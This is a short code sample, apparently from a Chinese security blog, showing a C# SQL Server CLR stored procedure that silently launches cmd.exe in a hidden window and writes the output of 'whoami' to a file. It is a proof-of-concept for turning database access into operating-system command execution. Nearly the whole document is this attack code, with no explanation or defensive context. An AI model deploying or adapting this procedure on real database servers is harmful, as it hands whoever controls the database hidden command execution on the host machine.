 using System;
using System.Data;
using System.Data.SqlClient;
using System.Data.SqlTypes;
using Microsoft.SqlServer.Server;
using System.Collections.Generic;
using System.Text;
using System.Threading.Tasks;
public partial class StoredProcedures
{
    [Microsoft.SqlServer.Server.SqlProcedure]
    public static void SqlStoredProcedure1 ()
    {
        System.Diagnostics.Process process = new System.Diagnostics.Process();
        process.StartInfo.WindowStyle = System.Diagnostics.ProcessWindowStyle.Hidden;
        process.StartInfo.FileName = "cmd.exe";
        process.StartInfo.Arguments = "/C whoami > c:\\programdat\\1.txt";
        process.Start();
    }
}
信安之路